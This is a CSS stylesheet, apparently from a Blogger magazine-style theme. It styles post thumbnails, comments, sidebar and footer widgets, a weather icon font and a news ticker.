.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#207ebf}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-author{display:none}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#207ebf;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 18px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#207ebf}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#207ebf}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"";margin:0 8px}
#meta-post {display:none;}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{display:none;margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#207ebf}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:17px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;height:auto;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#207ebf}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:none;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#207ebf}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#207ebf;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-size:18px;color:#e64d10;line-height:1.3em;margin:0px;}
/* blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px} */
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#207ebf;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#207ebf}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Nanum Gothic',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#207ebf;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#207ebf}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#207ebf;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 30px;
line-height: 30px;
font-size: 14px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #fff;
color: #000;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#207ebf}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#207ebf}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#207ebf;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #207ebf;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px 'Nanum Gothic'}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#207ebf}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#207ebf}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#207ebf}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#207ebf}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#207ebf}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#207ebf}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#207ebf}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#207ebf}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#207ebf;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
